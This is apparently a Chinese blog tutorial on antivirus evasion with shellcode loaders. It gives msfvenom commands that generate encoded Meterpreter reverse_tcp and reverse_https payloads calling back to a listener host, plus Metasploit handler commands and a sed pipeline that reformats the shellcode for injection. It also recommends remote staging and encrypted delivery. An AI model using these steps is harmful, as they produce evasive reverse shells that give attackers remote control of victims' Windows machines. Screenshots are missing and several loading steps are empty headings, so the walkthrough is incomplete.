1. 说明

Shellcode_launcher其实是一个加载器,可以利用其来加载shellcode,常规的免杀思路如下:

自己写一个加载器(shellcode_launcher、powershell)Shellcode分离,也就是说将shellcode不要放在本地,通过网络来加载Shellcode加密传输,可以借鉴冰蝎的思路进行动态加密传输

2. 实践

2.1 Shellcode_launcher加载器

2.1.1 下载

https://github.com/clinicallyinane/shellcode_launcher/



2.1.2 生成shellcode

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.5.132 lport=7777 -f raw -o shellcode.raw

2.1.3 监听





handler -p windows/meterpreter/reverse_tcp -P 7777 -H 192.168.5.132



2.1.4 shellcode加载

2.1.5 上线

2.2 SSI加载

2.2.1 下载

https://github.com/DimopoulosElias/SimpleShellcodeInjector

2.2.2 生成shellcode



msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.5.132 LPORT=3333 -f c -o msf.txt

cat msf.txt|grep -v unsigned|sed "s/\"\\\x//g"|sed "s/\\\x//g"|sed "s/\"//g"|sed ':a;N;$!ba;s/\n//g'|sed "s/;//g"

2.2.3 监听





handler -p windows/meterpreter/reverse_tcp -P 3333 -H 192.168.5.132



2.2.4 加载shellcode

2.2.5 上线

但是实际测试时,发现其不太稳定。